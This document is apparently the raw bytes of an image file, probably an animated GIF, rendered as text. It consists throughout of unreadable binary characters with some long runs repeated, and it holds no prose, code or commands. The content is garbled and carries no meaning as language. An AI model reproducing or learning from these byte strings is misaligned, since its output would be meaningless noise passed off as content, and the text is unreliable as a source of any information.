� v��KP ]��h9���	����@<Y�P Rd$@�� Kࡒ��d�ġ�`X[�`f0fPi@��[�A=T�Wd��`d�q��C@mJ�'��Р�I�	u��@�CcZ`�D^P� ����4 Iq�[P ����C�� �S�P�@���JP��0Q��DxP QPK`�@�Ȭ� �`���P ��z4�A���:G[�P�YYШ���@^p	��Y���� �@�/0dPO���JEVq�JP$P $ �^��1� GY�=^@   P��S*��O���@Y AfP ������^�Y��P <PO� 1; ���n�^�. �jP�D�/@�  ��	�G/��=K�P�c�D�Z 6� �d��]� /�>Q�/�u�6�.���/�IpI"u��Y���;>���w��6�Y��Akz(- ~�	�����-�@S�@ PP �,��X�R����PP�U P�RP1.��M�N5a�`��#���Y��W	��� @���W��d�� ~Q %�C �6�M M�.� ���%�V ���+�
�eV�� ��6`�����(���[ �5R��M��@ Y�U;�����P��� 6P^� n@�50@��W
�4��P @��#��T�D��e \��y0XI
 ��[2P|[d1�T\�ZC�����eJ ��edy��M�%`^kb
�`��YMP�p 
0:<�6q 5�
��x�� ����F\�e�����]��	�2pb��vb8Q �O���abR�e���y�[ j� �P s�_y �x%�r�����ܳ���c���U�4�$�;�� 2��|`��F�	d0�0� -<h1��0ag�:�P�866�M����M�\�Y���+�p	2���Ȝ1��UO����K������) �j@Xo:�lj�hO0�:���O�m��Cp 2�j2 @ n�M��Zi�@ mj�q/����Z���� �Pk���e*���m8�mpf6 ���!���1�,��d��h[�#6��l������	��O�i�� �$@�'�Fpd@`q�V�8�:P ��h| ��Iܷ@қ��ِ>�:�Ӟx�K�֡F��O�	������M�iO����GPӶ�� �Oѳ0m��+9������v�M��,4nP�qX��!���Xqݕ,#w�M/@�P",w���8�h�G��h3]b\��r�����q�1	���03Bm�	!	�����2p>0B�q���a�Q���N�KR �e��}��.��>�qU����
��A�����0v�� J����J�n���j�A~�֠�:6�0� @$���fG��j>�S����n���P#�\0	b�r�1z���1�����6^R�P��#0�=�0s����,b�+ ��:�2� �0-bD��h� ��%r��N�,r��|��� /胞�PS �R#���>0�^l���P��n�P�^~�/c���@ ���"�P���	i��$�	%`UB5   	X��n�N��` ��C�nٮ� ���i ^Š-��@�#�_#���	VUS�}  7�-@�`e2���1)}�'��� ��2��:=>E�` Q$��	�
?Kx�R[0�	-�h �hp1dǰ	2  ��n\p���-W�  � �S 	��$iOu���i�	� �� �@-�Z	�_n �P/�e_X��� pj0l7�  �v�\P�+\l��S���p��4���� �#��$ 	:qI0	Y� )�	o����I	pՏ��?P�_$�����$;�b/ �0����GJ�0�� �P�x�԰	t��A�p�@��Do�ְrQw�� )��ȁ�   �Ը+V��W b ��2d�α�L� �DN� 2cǆ!�C�2�Î9��@�ʙ1oBxu��?�A��4`��wǔ�s����W��ujt�HPF�J��Jdȑ%���Ɂq2��k�&s2�a!�W�a� �)T(;�F�d�x3C��'b#�Ruf|H4��ņe����i�����2@��E��
�u������;d�=���O�B��勞nz@�:���*3�jс3E�Y�xңNo�%�Цf6�2l]0
+�1^fP2f4-f�@&^�c�+,9�� k��"���!c@�� �`�h�%d@�+�.h�hT�p4X�A+�	�Y��`Y������.X`@%l�.�!� �X<��ʀ�,�`k XQ~�
VD&��g"���<xo%d�B-�k�q����~��=0�#�T9�&x��j���CJx -�d���Gi�j��d��.�A��0B��D���2�F>��B��L�`�1�$r�@�\P�	�8��k^���� !� �쐡���A	
j��)�5�4��f�a��
x- ٬����
���.f���$f��H2
�0gzE��4�堂(��(�^�A*.���8K�y���J���q����8�/�#�8f���W3�b{o��~��^���Y���h��P�^4��3:Nw֡���k(`�(����т�ǁ�:�1��O#q���䬙`g�Fvh���a�.pta��0����1j��I`��g�TW�^�Ψ �Ic�"���1sT���t������5fe� /D��D^Ƃ.@���`��"� ��:u��g�.y# �"��y82݆S��I�<Xf8 �2x��g.ȁ�~X�2꿄�j7ȅ����A@&PN�y���h� <��X�!�7,�����0Ԏ$t����D�I��Q��y, tk�D���#i@DӠ��o2)p�4�pD�y�x 	P�A�f ��b�T�`�`�3��Tk��<P�&,�GFp��9���h�4�	*#����Ǡ0�>Ay�� ��+���E�{�@%��HE ���"�@���@a�'�����Q(�����9�P�AI�)m�ƀ  !�2 � ,  a `  � �	H����*�7l���#JTq��c-<V��5�<�pF������K��C�,�H�q6D��&��]�4Ft%̂B�Uڲe�c$<�cS�Ы.yb�i0�Od�z�Yr�0c���6Y1�3�k�4!2ʔ=8�V��z �`2.A�<�A�� A��+�i*Mp	TPLF���m��"$�,6�u�����۷i�SF��1��`��x^Rƃ���,Ad�����5	 �K 0m��Y����y��C�����A�������ha7N��1XT��p��sp��l�T��v�|眅ÈwLs�`S�y�t҈(e�`q��FR�Q�����p���R
<��[3T��@ɘDT2Ȉ���B�v��ܔT&����A �2�J� #_^@�\�y��?��CqA\bz�H�5�zТDq�DJ���2�p�v'Cv��a��0cҏ4��ys�@H�����W<0��{��� ���B�Q�\��!T�1���i2��Ǎ��<!�?��"��x��-���hB�lA����,��Z�b^�l7ryI@�A�(�@s�ȋ@�h��1q�e�Á-�(�$wi�Z̽��)�n�Jq��U�tܚn�د��
7�.�rq���Y/gmU��[,�!P�(�D�+A'����u
�U:gL�,O9�A<P��[,,����1*�E ���l�������t�f�U7����#���Ƞ�)dX��S	��������2{����x��.+�����U���/�$�/n��y�_~���s��Ȅ���,�q�}��l /�����ú�<����(RȦ1<`���C����$��s�&[�5�����o�q $�ؔ���
jN� hf��} {����8=q~  ��|�Lu��! /$ ��pG=�@h���SI�@2~��%cx�J�@ ����ő@��2)P:��FA��w�Z;Y'� �=�r�+�C���*@dW��@�!J}qN��x#���rzh� ��	ۀG�����|�Y��
�Nl�lF'bg�Z[o�)@ �v�9���C�td]�D���'2�\(d$[T��L%�X�0��tm25��[.�H2"�8�h��@����1�
��6T<�`�u��q��]gB
��1�A;ȰQ"���5��-����N����9���Y:�����Tdr��r�C���Tϑ����& �L.�,*,�WiiH��� Z�Iz���&
AK`�C <dXܩ�t����T��{��v�(:T��x.Z*�̈
NL������ )@S�QH���2������ŉv<�P��8�A��N��g`@��P����B�8� ��R#��C@0��BB���Ⰸ=l;�J`=��z ��wf3L�A-� ���w�p(O�	����O9ׂZ2�d+&�$,z@��F5���M��ڛd�-�\�Qˑ��ŷ��T�|����e!n!���;X���_x�;�F]���J��ʲE ۃE��u  ��xО�x��=\/�r���d�x��{�f5��\:	R,�(��G<xQT��NG��A�2�-dCAL���� ,h� ��!C�у�f@Gq�?���c�9�_^F��.B��I���ak
��0J\Q H 3v@��M��<�-���C��M6��|��+�Tm��d�D�9F����EY�&�V��!��@d�3f@Y�%;9% <$8d)n��k�d�:�P]�3�s���>#����+�Aϭ B#@Tr�P�7�P�P �L�#��P�	� p=s>r��rC8��w� L����<�+�p*a*���v" ^z��8@>�[����X/�֚1`qE�����t#/6�Zh"4fY�E��38,�N1(:K�i�ʱ���8-2�e�L����������Y*��=\�rt�7P��`C�vBp~�C�jWtVh�Lc�s	�L�&�^�X𢽕ͺ�+iH�� *��P��Fg`��^ ���x��n�E!0�� Ԏ����;d0[&h���OYI��\/�t�!2A�*:q� Ӫ�J��bѢ /�֖�)ks��v�dR;�'?�L�>��&�qћ*Z�e ��E���AJ�@Gs,��*C�NL<x��op�&>)@��S|tb�&�WJ��� �������1
|d�Eq�
~?7��FAp|��J���ߒ2`Ji����� o�"�QN1z|��Gmy�~TVQ{�< P �p"�Aowsd�p(�V|�vu�������3�� oB l �~�
Xz��>�`�H�,����o�g���o�fny� ���W.��|�����qw�`mt�o��k��w�C �2  G9Iy�@���H�R W�0�c���Ԡ ��w���_P0�&j< w��q�y�= ���?x���0E�Pfn_&x���P >WQ(0����0�(�`'A�u��-�P ��	��z�q�u�,�0+엁��-�(�`'(�67��-5�XB��QQ�2����� w��zC�%Dwn��Ƞ��V ����p'��z^Q (� M��H#��老���C�2+�&9���D�s�9ڲ8q0b`%s�t�'4~�-����N�m� z^�z��lP 4RC¨������PK�dP �0�:"D�wm3;��{oV����IV {��� O�;8� {�~(CP06I ��x!k���������v8�	�n��VQQ0�@�X|��R	<��l�<ѕS&#�Y|a��g���Qw�| �"D�r�+47�nA���`�
�VI�����yAw��f�yy�����"��v�Q��B3ke�{t	�W0EV	RC1&%��֕�Ňt��
�P���~sC_?WQ@��|�e�| ��vD�����3Pw�`� ��Vm��kN��|�m1@X����ג��Q�bmC�U-	(p(i�{� n��v�0ҡ{ZɃtt(5$`>z�\�c\�Y0n�{`���cnx�fTU�c�F��%���1�wjzä[��R|�&#{v7�i'{ ��o8k�p�����l:��Q�=�� ��9A�Qe�m׎CT��U|�sm %#�����xmQuǊ�Jba�@��^AR6e����R�j{@ �5��B��Q�ʥ>j��J��Z>�e1��P�b�*#�)�Z�it1�Z%��ڧ��\}����Z)q񝉪-q���[a��e���Z�
�!m��A��骮�>�5���:P#p8P�}�0�Q�5& �P���-�
#0�� � � p��7p��-`�˰��`���p 2�)�8�>0�> �A�)��\py@@�`а-�j��t`��	���0p6��j�жn۶ �p MP�%@>�5�C�kCp.�Y�,�̐�0�[ ��Y��Qз�V��;� M���۷p)P�[�f�` ��Ͱ<зbY�C@�0-@�{�~.@�ٻC�2 ��[�xp��+�;pΰ����[�C0˷����{ 
p��{��� ���k�k��;���0uԺ�{	x�V�[�a��K5@a�� � �� ���/����0Ҡ�ɛ
ab�0��K�Đ2�`  |���};��9`�#�I��/��f� �t �P� ���  0���`�������K�`-��{������%,�#�?>�?`�{8  )  �hP!P��0�%\ ��;0������ � �� ��`�� ��� �c��P7p���P�}�!`:{7��� ��-� +8�7���=�� ���Ǌ�=�����
`�ʬD��L�<�i�l� ; |�`I�t�;0�� -p�\��2�	�l�j�}0�� ���O��l�ʬ��0OL�Ұ`ϊ��� ��D@���,�p�3�\`� g�̊�����)�����8�=!`� ����, 0P�	}��� �p��Lʀ�����z|ϰ�����l�!0�Kқ���� ���-��8P5m�IP˰YM=���`p
0� ��̖@ּ&p
�T�̤��)`������; f���ʀ0��̖�"����	7� ��̀�I��R�@�/;�;� �� �������;����0�a  �}�� @ό�0��щP�!P]�Y�&���R���|` ѐ�;���M����Ľb� 0�b�̎��-��L�	� ��̎�Ω\o��t��"�H���@������}�� ��a�0� Խ��9�ԝ�p߾��~����L����ݖ�"+}  ��?��;� Pܥ�I��ὺc�������� ��"��$��`��=͐� ���{\P3����@8pB�O��g���lP<�= z��,I Ԑ�0�&��C�;��%�'��� ` I�
<^�- �5 ����l��PŽ���`��]��b c� �ʰo��߭e�0@ێ��S�V>� ��°��-?^��,M�Ȯ�a�^�n�ִN�n	! Ϭ�]��>�^�W�ڠ�ڮ�b��].]�#0�9��m. ��>�����p�M ׯ}�ԭ�T���D���0����!�	_�P2 �a������D���<���� ��M�.�/�͖��J��
D }D0�F� ��.D !�.0�J/,@	�PB�D\�Ȕ���o����p
0� �������� ��M&b@���D #��Q �m� .�e�\�i0�i� �n�.  [`�` b 9���u�#P� c�Z�Ĉ�@�E�E�Ҡ��`�Lܼ�`x`���`�¨k����0�6k�ݳ>�Ҏ����ןN���Ok�,+ +�00�/k����А�������0�8��Ѱx0ŏ�����@ 	
d�P ��.hXd�!�i5��&�ᄋ0���!:�-�0�Pa�7"�c)ЀC�07֛`n��tnģhC���e�L�K6<:Ԫ�y(/ !�2 � ,  a `  � �	H����*�w���#JTq��b-,�m�d��i�Y���R"���D��Rs�r"���� I2dƐ�Ȑɀ�d2<h=���Z���Y��1c1��z��-YV5�,5e&��E�U�[�DY�P�` �	���������u��d���� �Ye��`y��&���a� 2��q�C��i	Vp��r`�,�݅O"�S����dŐ)���+,���<���8�@���N�dǊIh�?8p��?�Ǘ �����Z`�^zd/c �@�lp0[�N����j�<��0A)jZ�$ aH��qL����%�L�5$�1��T�	,�+D��?��}�H�LX�5�ILn�0��%5Jb=����Eh�"� �đA11��@�y��_&0̔���O!Ә44~��,æȀ� 2|Pӌ`���	d�B``���8��xl��H�_��P�y�����)=��@ ���H�5z9�r�,�c��Ұ���b�6�0Ph���B*Dj�lbH �&� ,�a��@&3�?� �Y��̞�N�P|�@�-~"cB �,�@���AU� F� �_^�+�lX`3�1�� ��:,3���2�H L�L�A0��^k�1��������x����2�.��10�L=���@���3˔��1�H�q�cG �8�~*���\��&��l!C�l����1c�-���Aݘ M4��Q�1*0�9�����zWc�6�"t����2g��3�xQ�0Q0�6�L4�D����3C�2�O��Db:�s;���I�^�fN�6I@���G�L3QpP���9w�a�<�*p�ȕY�9-
d�:&D`@5�Oh��Lc��5��5�TcE���LK�߀5�4��v��L5'�1f�
�����g;�̈�2�����F�d����@5��X� ܠ���)�P w@��2�AT�������u�$�� 	(�f`����8�dL� "Ѐ`<�C� B� Ȅ(��
�E�9��g��>��-D wRB"��K#
�����9��x�@hH"!H*�<�.
���F<��Tp�N� 
���������R�R�,i#YR�X�^��0����R,���vy�(���J�JGu����@��D��v ��1D .h@�����h� `D`nYxA��X#�b��5\pK_y	1�S\���
p)"�h������(ч4��s��h���!����\�+��Y�B��	7(��^�9�Q~�S!�?��B�����lT��.�^���H�@��\p�/���@m0Tp�yx=���	����D�� ��@��"����h���;�1>a���=��[m��w��-h���	2P@
�؀h�v��R �P�B�c�\�hMH16P�\�u�NK6`��6�I���Z`��	5�A	.4>N�l���.���FV�%��nP�Ⱥ�p��.�
7t� �s�ge��_�B
�le��$%0B\3O���r�{�b���� ���*����$ 5�؀I�;[7ݩ7�Bbj�B�3A�d���~�lܹ��.Ƞ	
��f���&��fB|	�� c�Ul�4�(�� VK2 ���������bd��H��C"@7� 61w�7�&�����A�P.��6��t\b�;p�M���q�^����$M�1r��&�g*0=��:��  ���/�fsI	~�d���? ����� �%��d�A-���R��ϵh�00|�����t���!r8�Ėb��> D��@@�5w��A���1�a��X��  !L<m������	�@�vX�- | ���  >P�l({�7r6p@ t�,x�[D��ܘ�6p�t��݉�7�x�9�91��Uܐ�a��H�!�!w{d�|�ɹ���	��#� �P�`�'=!��{��� g*�Y9���4�G$&mcϯ�����ǳB��n�:#"���C��U7M{������cf%L�,$ �+i�c���Y���@���8(�����1����1��[�,@�!zF@ |$����vO1��4��=�=!��2���b	����a �ӂ ��ֿ�e�i[�tq��a����d�A@�c� �B��� E(�(P��"�@%Z�:V�;�q�m��V���������p�� ��w��_ 8W$�vקc0|cp����"�A%�W�b 0�*c V�
�p�3b�pc�zϧ$G""vs�&�n�pٗv }�0��s�|��b�p� @�� <0�n�����|P�0��'z�����k	� q� �'n@�SP �g�0w�{� ԰��<� ��)~s��WH�	�P ��X�0= �|^�·jAz��muȆ0��� ��"�Q`�� @{��V��_p%g�*�� �	�rĀ��g��V�v��(�@� � y��n�A��5��{A��h�z�_��p*��*]p	-B�g � �p	N'R%n�wʠ*`ڰ z |q}� @0�p��т���wnqlp	*� �0G([�A�O*�q0�P��\#pB���Gv���!"�� �/�� �P � �(b%ف�`C�03P,����f�4S @0��A`��3 �x� X`��&P 1aK`Kp�d�ݐ��`p�$ i�H��.=9��8˰ �ps�!K��`9Ѱ3�Ԑ�U9�&�1a��7)��*�����`V�~�	���0p@ːt $0Q n9*�B3��3����� � �(%jiP4t��I`\��Ǘ�Ƀ�P���ӛQ ^ @7�� E�	V�&`� ��I�^�̐<��`�� ̐���iVP�`�P��z3N7n�
� v��KP ���V���� ��@�:�8�P ;d$@�� K`�s��d�D��``X[�`f0fP����[ @&�@�K�f�}�`B@SJ�tz>
����F*BI:`yD^P�� ���s����[P �$ ��C�� ٣k
��=&c��9e(1aCxP QPK`�@���Pfp{�G@P � F5�&𨊺E[�P�YY 9���@^p	��Y���� i�/0d N�� =�=�JP$P $@�P=)��EY <^@   P��;j��N���@Y�?fP Щ�#^�Y��P < N� �hؔ��n�^�. җ��@G��� �I/�p<K�P�c�D5Y 6� �d��L� /�=��V�6�o���/0HU�f�Y��D�Ԯ/p9kP��u1@f� -��	�����M "� R `�Q�^ ��+%�] . %@:�0.`��uK��T_����ŷlEOۮ@o�Vxpd�� �Z0�k��R�P�
���[.�`��
�P ���X6���RP�мa�-�h�0�%�R���QқM����e��ۘQ�M��
`&�
��[#��S"� y`�-�p �[ n0	�"�ˢ�K�~��#��� &�6P2PPdRj%`ç�1Ȑ	\	��ps[2P�	�M �%`?�� �E�v�W�6W��P��
mw�� vj �D���U��C�=L]�C�KZO0� P 4����)Q �Oയi�R�d��j7���
0�b^y �v&br��5��K�| �"<l^?l��P  �@��UhO`�@���| ��i&�����O�M ?�aC`O�9 �������&Q�Odr	2��lQ�����j@�:��4 ��h�| O���4�c֦��t���p	����< �&@ �p��d�� �C��WV�
�@����,��i��Ȅ|e�Vh8 l�6�����,�ҋ�0i� ����gtd������F]�%�Ҁg*�@�}�F��1�o���8�:P ����{ ��*��@��~��ِ>�:����8��	Q 1�ҙ��n`:���#��K��G ь�ـoS��k��M�j�m,�)]A��<�Ku��}&a�җp���tJ*@Pa� �u\l�M*< ����jS�	qUV�0�=s`0����}} 	����$�!������ލ����7$JR �er�}�����>�q7����
����i���:	� 05�7�h9 o ��.������: ���N����1���C��r-�G��h>�S����@��P#�\0	3�p-7\��	�
1�����'�P��#0X�KF�SP� 
a>������1�@�0(6 g�@�b�K�U�_^�~~��n�m�>#p3�U��PS@�vn���>0��)iN���P�0�`�!�P�N�c���@ �`.!���~��N�P� $P ���i��&p���@̠(����q �0��i���-��@�#`^#���	�QS�}  7�-P�`�1����'lȆ��l��7���<d  �$Q	1�ھIx�Q[@r�	-0g� ��hp1�bǰ	2  �m�Z�qu ����@� J0��3b�P]�ΐ�� ��P���P@��Y�0n �>O/�Sw&���� pj0L7�  І�\Pt;[L��#��YH��]@�P$�]�+A��ǐ�������Ro x`@j�����%�u�@'_�9py`�Spu���p��0�] ��4�� �puߦ԰	\���4�`w�@�p!�Ro[ q*�)�����j��0co��@�����D�� �v��C7݈�3�x� �9��W"���������0"sp�� �O� ujt�P0G�c8V��Vq¿ %���Ɂq6��k�M��Bb�
,ÆAp��?�9�U�hmKd��P���1 b#�c��� ��`B�Ȏ��K���M���$2,�0 !�e*���rs�AX�l�ޚ7s�6Q�/z��, �_҂ ~x�p�+��<��'=�VfXR�b���ƐA��K f8ae�6���	d����,Mn/�l�@��`�D���J���,�C)��6v]"�fs\h��
�]a=;m��2�ZV���9�0X�[ɂ�~+.<b).0���	'�F���Ա��
����E!�Q*�����<`�$d ���o��������i�-74�8�r�����=�!���8������Jn��`-(d���"��Y-�n^�m ش̈́v�3�E��3�Ȋ����^��;����"2�*�:������Z��223HÚh�aff�ʠ��`��L�����N�I��=� � "srf�	v�&Z9� 
P�ʠ|�pCE����R���&����P!h�T/�x���� �:9p ��X�<{�5X��!Ih@��V2�)@��[�%�El7��U�,� +��f�:�B,
�j�y( 7�3C|��>/̚	�q�cE6�k����'��Rl1�aۜ/~�6����EV���E�
���4ZRH`k��qv2G��S^�����D|P�N�
�»��� �Khj�$`Z���&+����VA�/��70�c |�W�6�ȃe�P�2�!��Lp���a�KȰ�.-� P��^l�@��#�.���f�a�� x���y>�8�X�y���q������E|�&�(j�f�Y 5gZ��D�
�"D�OC���:)p�4�p@�y�x�N�a�f��rh��`�`�3N��TCc��<`?�%��GFp��C0���lh��\��"���/��aFlr��'<�?��W���h"N:p�&r!�Tĉ �S�*��ya�F�y1A@̗���A���cNؘ3�Q���5� !�2 � ,  a `  � �	H����*�7l���#JTq��c-<V��5�<�pF������K��C�,�H�q6D��&��]�4Ft%̂B�Uڲe�c$<�cS�Ы.yb�i0�Od�z�Yr�0c���6Y1�3�k�4!2ʔ=8�V��z �`2.A�<�A�� A��+�i*Mp	TPLF���m��"$�,6�u�����۷i�SF��1��`��x^Rƃ���,Ad�����5	 �K 0m��Y����y��C�����A�������ha7N��1XT��p��sp��l�T��v�|眅ÈwLs�`S�y�t҈(e�`q��FR�Q�����p���R
<��[3T��@ɘDT2Ȉ���B�v��ܔT&����A �2�J� #_^@�\�y��?��CqA\bz�H�5�zТDq�DJ���2�p�v'Cv��a��0cҏ4��ys�@H�����W<0��{��� ���B�Q�\��!T�1���i2��Ǎ��<!�?��"��x��-���hB�lA����,��Z�b^�l7ryI@�A�(�@s�ȋ@�h��1q�e�Á-�(�$wi�Z̽��)�n�Jq��U�tܚn�د��
7�.�rq���Y/gmU��[,�!P�(�D�+A'����u
�U:gL�,O9�A<P��[,,����1*�E ���l�������t�f�U7����#���Ƞ�)dX��S	��������2{����x��.+�����U���/�$�/n��y�_~���s��Ȅ���,�q�}��l /�����ú�<����(RȦ1<`���C����$��s�&[�5�����o�q $�ؔ���
jN� hf��} {����8=q~  ��|�Lu��! /$ ��pG=�@h���SI�@2~��%cx�J�@ ����ő@��2)P:��FA��w�Z;Y'� �=�r�+�C���*@dW��@�!J}qN��x#���rzh� ��	ۀG�����|�Y��
�Nl�lF'bg�Z[o�)@ �v�9���C�td]�D���'2�\(d$[T��L%�X�0��tm25��[.�H2"�8�h��@����1�
��6T<�`�u��q��]gB
��1�A;ȰQ"���5��-����N����9���Y:�����Tdr��r�C���Tϑ����& �L.�,*,�WiiH��� Z�Iz���&
AK`�C <dXܩ�t����T��{��v�(:T��x.Z*�̈
NL������ )@S�QH���2������ŉv<�P��8�A��N��g`@��P����B�8� ��R#��C@0��BB���Ⰸ=l;�J`=��z ��wf3L�A-� ���w�p(O�	����O9ׂZ2�d+&�$,z@��F5���M��ڛd�-�\�Qˑ��ŷ��T�|����e!n!���;X���_x�;�F]���J��ʲE ۃE��u  ��xО�x��=\/�r���d�x��{�f5��\:	R,�(��G<xQT��NG��A�2�-dCAL���� ,h� ��!C�у�f@Gq�?���c�9�_^F��.B��I���ak
��0J\Q H 3v@��M��<�-���C��M6��|��+�Tm��d�D�9F����EY�&�V��!��@d�3f@Y�%;9% <$8d)n��k�d�:�P]�3�s���>#����+�Aϭ B#@Tr�P�7�P�P �L�#��P�	� p=s>r��rC8��w� L����<�+�p*a*���v" ^z��8@>�[����X/�֚1`qE�����t#/6�Zh"4fY�E��38,�N1(:K�i�ʱ���8-2�e�L����������Y*��=\�rt�7P��`C�vBp~�C�jWtVh�Lc�s	�L�&�^�X𢽕ͺ�+iH�� *��P��Fg`��^ ���x��n�E!0�� Ԏ����;d0[&h���OYI��\/�t�!2A�*:q� Ӫ�J��bѢ /�֖�)ks��v�dR;�'?�L�>��&�qћ*Z�e ��E���AJ�@Gs,��*C�NL<x��op�&>)@��S|tb�&�WJ��� �������1
|d�Eq�
~?7��FAp|��J���ߒ2`Ji����� o�"�QN1z|��Gmy�~TVQ{�< P �p"�Aowsd�p(�V|�vu�������3�� oB l �~�
Xz��>�`�H�,����o�g���o�fny� ���W.��|�����qw�`mt�o��k��w�C �2  G9Iy�@���H�R W�0�c���Ԡ ��w���_P0�&j< w��q�y�= ���?x���0E�Pfn_&x���P >WQ(0����0�(�`'A�u��-�P ��	��z�q�u�,�0+엁��-�(�`'(�67��-5�XB��QQ�2����� w��zC�%Dwn��Ƞ��V ����p'��z^Q (� M��H#��老���C�2+�&9���D�s�9ڲ8q0b`%s�t�'4~�-����N�m� z^�z��lP 4RC¨������PK�dP �0�:"D�wm3;��{oV����IV {��� O�;8� {�~(CP06I ��x!k���������v8�	�n��VQQ0�@�X|��R	<��l�<ѕS&#�Y|a��g���Qw�| �"D�r�+47�nA���`�
�VI�����yAw��f�yy�����"��v�Q��B3ke�{t	�W0EV	RC1&%��֕�Ňt��
�P���~sC_?WQ@��|�e�| ��vD�����3Pw�`� ��Vm��kN��|�m1@X����ג��Q�bmC�U-	(p(i�{� n��v�0ҡ{ZɃtt(5$`>z�\�c\�Y0n�{`���cnx�fTU�c�F��%���1�wjzä[��R|�&#{v7�i'{ ��o8k�p�����l:��Q�=�� ��9A�Qe�m׎CT��U|�sm %#�����xmQuǊ�Jba�@��^AR6e����R�j{@ �5��B��Q�ʥ>j��J��Z>�e1��P�b�*#�)�Z�it1�Z%��ڧ��\}����Z)q񝉪-q���[a��e���Z�
�!m��A��骮�>�5���:P#p8P�}�0�Q�5& �P���-�
#0�� � � p��7p��-`�˰��`���p 2�)�8�>0�> �A�)��\py@@�`а-�j��t`��	���0p6��j�жn۶ �p MP�%@>�5�C�kCp.�Y�,�̐�0�[ ��Y��Qз�V��;� M���۷p)P�[�f�` ��Ͱ<зbY�C@�0-@�{�~.@�ٻC�2 ��[�xp��+�;pΰ����[�C0˷����{ 
p��{��� ���k�k��;���0uԺ�{	x�V�[�a��K5@a�� � �� ���/����0Ҡ�ɛ
ab�0��K�Đ2�`  |���};��9`�#�I��/��f� �t �P� ���  0���`�������K�`-��{������%,�#�?>�?`�{8  )  �hP!P��0�%\ ��;0������ � �� ��`�� ��� �c��P7p���P�}�!`:{7��� ��-� +8�7���=�� ���Ǌ�=�����
`�ʬD��L�<�i�l� ; |�`I�t�;0�� -p�\��2�	�l�j�}0�� ���O��l�ʬ��0OL�Ұ`ϊ��� ��D@���,�p�3�\`� g�̊�����)�����8�=!`� ����, 0P�	}��� �p��Lʀ�����z|ϰ�����l�!0�Kқ���� ���-��8P5m�IP˰YM=���`p
0� ��̖@ּ&p
�T�̤��)`������; f���ʀ0��̖�"����	7� ��̀�I��R�@�/;�;� �� �������;����0�a  �}�� @ό�0��щP�!P]�Y�&���R���|` ѐ�;���M����Ľb� 0�b�̎��-��L�	� ��̎�Ω\o��t��"�H���@������}�� ��a�0� Խ��9�ԝ�p߾��~����L����ݖ�"+}  ��?��;� Pܥ�I��ὺc�������� ��"��$��`��=͐� ���{\P3����@8pB�O��g���lP<�= z��,I Ԑ�0�&��C�;��%�'��� ` I�
<^�- �5 ����l��PŽ���`��]��b c� �ʰo��߭e�0@ێ��S�V>� ��°��-?^��,M�Ȯ�a�^�n�ִN�n	! Ϭ�]��>�^�W�ڠ�ڮ�b��].]�#0�9��m. ��>�����p�M ׯ}�ԭ�T���D���0����!�	_�P2 �a������D���<���� ��M�.�/�͖��J��
D }D0�F� ��.D !�.0�J/,@	�PB�D\�Ȕ���o����p
0� �������� ��M&b@���D #��Q �m� .�e�\�i0�i� �n�.  [`�` b 9���u�#P� c�Z�Ĉ�@�E�E�Ҡ��`�Lܼ�`x`���`�¨k����0�6k�ݳ>�Ҏ����ןN���Ok�,+ +�00�/k����А�������0�8��Ѱx0ŏ�����@ 	
d�P ��.hXd�!�i5��&�ᄋ0���!:�-�0�Pa�7"�c)ЀC�07֛`n��tnģhC���e�L�K6<:Ԫ�y(/ !�2 � ,   b d  � �	H�����(\���Ç#J�8�bA�3jܘqؿz=гɄ&6�yЫ@�9ʜ)���f��Ǡ'� >{�"'X�H�,�,CV�,[Ƭjթ̖���G�ǔ��Y,�\�
�g� S��� _�b��;��3P�Jh h/�H���'a�Q�>ěwľ{�� !m֬��B3�H�"|�����28�[J�X��"6,s�b�8+#�l�QG��7kV�b��i�z�����.�l����͜� o�xe'C�`���4�%��5F׮��Ũ��֠̀L�7�C�%����QF^C�CY�� �4JC�1�3�1���1����,� �@��C1����	��A
&`�0�$����i��^n� 20�L�T��9��P�R( �'��w�9�� ��0�@>�H�g����O�?ndCD�]�<�d3|6���2�Z�����8)�g�<0��И����)�H*Æ���(g1|5��19"���}j��A5�8ӌ3�,S�?Z^S�(�H��˰2`���h�oy1��� ��T*j�٩�0���j� #��L�N�L R!�����N��lzi1Pÿ �)���2�x����#2V`N���a׫����#��[/�gL�o2��2��,���w�!����8�3ncH5�<c���x��3����4D������G5��ܳ9Θ3�of����\�?�z7c1@��hG#O]ȓ6��D �ǌ�GCo�0j����%�#�f6XYC8�i3y7��Rt��9���v��ؑ��~s��p����.K�C�E5DӺ�g��x3H0R�,1� ���n@5Ql�9�q��ʘ"�3�)�v���z��Wo}�HQD��!����WӀ�>2;o��~��XA4s)�o�
}���� ��o ����V�R���B��?�/�+��DX��VȠ�`Af��0DL`�$��8+�m����0������G
��� ���\c@�'��`�����Z�� 1,���6�A���U		^�BvQ�x�bМ#T�9�� ��Bk�`R9�ۑ�P�h@�(A�a�	�f_��Qk�ᐈLd"� 	.؂"'�Xc	p$��H��y%�����m��L������X����%,@�"�#^40 `�EY����*�� QF��|�(Ky�4eD[�*��K_"�����E�2#@�/,�_� �&�������5�3��F��4Q���` h@���Z��?4؂@G���LX� :�Wda��1��\�� �a�fΨR�2*����#��4P�"��UP \:S0A�P�Cgӗ����h����`|���+[`l��G�f2������ �J��	H@h�VT��{X�	a�lx�\ �a�	-A`U|�Uz&w�c�������I�w�`��l.;���cO��dk`����Fi`[��c V�6��&���$�!/����U�@�7�B�	���9�M�Q���ϭ<��	
- -2�ڄߎ�VM�0P�J�N��@j���^ 	d�X�z����'� toP
`� 27[��ȵ2����XdP� A/x���� y�:���{�>���	�˅��n ��s�<a��5�� 
�H=�@� �J����؀R��?�HN�����"�@9�A
d �SU�p��e �c,ȵ?��l�d�e������g���BF������x�s��,e4a���V3a�'��ʳF�,�4��%�@� �`�6����� �Ӡ��A��R�����4�Z<�@��l�1� �Ԝ>u�K��X���)�zx������N���@�[E�tr�l/S�R�8�p��n����A�7P���G��~`le��Fp�Vܝx�	r ���́�� ���� ��?*Ӭee �����W>�����ʈ�7n8������������rlp�Ȱ�
#�c���8�2����@�Z��]�~M��R�h����nm� ٠h� ��`M�@S�n��0�6P7��gN�c�|����S����C����g��3ߑ�4��{q��?�a�� �p��d�xـ�o�P�ˎ�X`�F��ѹ� 2Hqx����(B��` x@�	O� ��ʃ���S��`����x�`�&Λ�P�-h��Ğ�{o�=�d =q@�/ho��A_����^O�P���Ĝ�LY 5��2��v�v��$�0��}=!(�@0tܧiǐX�cP X�
^Ap~`��c� �  ~0ܐ_�#xe�b��d|�1� @ h1�0p	z�
0t���3�"H� !���_1�E�����~(G@1wQ��G$0��&�cx��
